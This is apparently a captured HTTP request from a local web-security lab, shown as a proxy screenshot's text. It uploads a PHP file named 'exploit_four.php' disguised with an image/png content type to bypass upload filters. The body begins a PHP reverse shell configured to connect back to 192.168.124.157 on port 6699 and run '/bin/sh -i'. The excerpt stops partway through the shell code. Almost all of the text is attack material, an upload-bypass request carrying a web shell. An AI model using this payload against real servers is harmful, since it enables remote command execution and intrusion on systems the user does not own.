 Request
Pretty Raw Hex
\n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------177153020236965479022228908675
8 Content-Length: 2584
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------177153020236965479022228908675
19 Content-Disposition: form-data; name="uploaded_file"; filename="exploit_four.php"
20 Content-Type: image/png
21
22
23 <?php
24 // PHP Reverse Shell
25 // Copyright (C) 2020 e@hotmail.com
26 // AbuDayeh
27 set_time_limit (0);
28 $VERSION = "1.0";
29 $ip = '192.168.124.157'; // Change Your {IP}
30 $port = 6699; // Change Your {Port}
31 $chunk_size = 1400;
32 $write_a = null;
33 $error_a = null;
34 $shell = 'uname -a; w; id; /bin/sh -i';
35 $daemon = 0;
36 $debug = 0;
37